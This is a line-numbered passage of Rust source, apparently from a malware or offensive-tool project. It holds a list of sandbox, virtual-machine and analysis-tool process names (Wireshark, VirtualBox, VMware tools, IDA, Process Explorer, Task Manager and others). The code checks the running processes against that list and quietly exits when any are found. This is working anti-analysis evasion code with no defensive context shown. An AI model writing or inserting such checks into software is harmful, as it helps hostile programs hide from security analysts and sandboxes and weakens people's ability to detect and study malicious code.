 49 // List of unwanted processes
50 let sandbox_processes = [
51 "vmsrvc.exe",
52 "tcpview.exe",
53 "wireshark.exe",
54 "fiddler.exe",
55 "vmware.exe",
56 "VirtualBox.exe",
57 "procexp.exe",
58 "autoit.exe",
59 "vboxtray.exe",
60 "vmtoolsd.exe",
61 "vmrawdsk.sys.",
62 "vmusbmouse.sys.",
63 "df5serv.exe",
64 "vboxservice.exe",
65 "ida64.exe",
66 "ProcessHacker.exe",
67 "Taskmgr.exe"
68 ]
69 .to_vec();
70
71 let mut found_processes: Vec<&str> = Vec::new();
72 for process in current_processes.iter() {
73 for sandbox_process in sandbox_processes.iter() {
74 if &(process.to_lowercase()) == &(sandbox_process.to_lowercase()) { //Comparing Current Processes with Unwanted Process
75 found_processes.push(sandbox_process);
76 }
77 }
78 }
79
80 if found_processes.len() != 0 {
81 error!("Unwanted process is running.");
82 std::process::exit(0);
83 }
84
85 return Ok(());
86 }